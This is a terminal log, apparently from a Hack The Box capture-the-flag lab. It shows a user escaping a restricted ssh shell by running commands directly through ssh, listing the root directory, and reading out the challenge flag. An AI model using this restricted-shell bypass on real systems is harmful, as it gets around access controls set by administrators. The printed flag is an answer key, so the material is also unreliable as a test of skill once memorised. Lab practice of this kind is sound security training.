 (agent47@debian) ~> ssh restricted@165.232.98.11 -p30129 'echo $PATH'
/usr/local/bin:/usr/bin:/bin:/usr/games
(agent47@debian) ~> ssh restricted@165.232.98.11 -p30129 'ls /'
bin
boot
dev
etc
flag_8dpsy
home
lib
lib64
media
memories.dump
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(agent47@debian) ~> ssh restricted@165.232.98.11 -p30129 'cat /flag_*'
HTB{r35tr1ct10n5_4r3_p0w3r1355}
(agent47@debian) ~>